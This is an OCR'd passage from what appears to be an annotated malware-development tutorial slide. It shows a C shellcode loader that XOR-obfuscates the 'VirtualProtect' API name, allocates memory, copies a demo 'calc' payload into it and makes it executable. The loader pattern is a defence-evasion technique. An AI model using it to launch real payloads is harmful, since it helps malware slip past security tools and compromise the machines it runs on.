 int main(void) {
void * exec_mem;
BOOL rv;
HANDLE th;
VirtualProtect string encrypted with XOR Key
DWORD oldprotect = 0;
1
char key[] = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";
char sVirtualProtect[] = {0x17, 0x2B, 0x31, 0x30, 0x30, 0x27, 0x2B, 0x18, 0x3B, 0x25, 0x3F, 0x29, 0x2E, 0x3A};
XOR((char*)sVirtualProtect, strlen(sVirtualProtect), key, sizeof(key)); We decrypt and obtain "VirtualProtect"
2
// Allocate buffer for payload
exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
pVirtualProtect = GetProcAddress(GetModuleHandle("kernel32.dll"), sVirtualProtect); Add the variable as a parameter.
3
// Copy payload to the buffer
RtlMoveMemory(exec_mem, calc_payload, calc_len);
// Make the buffer executable
// Find the declaration of Virtual Protect in msdn.
rv = pVirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
printf("\nHit me!\n");
getchar();
// If all good, run the payload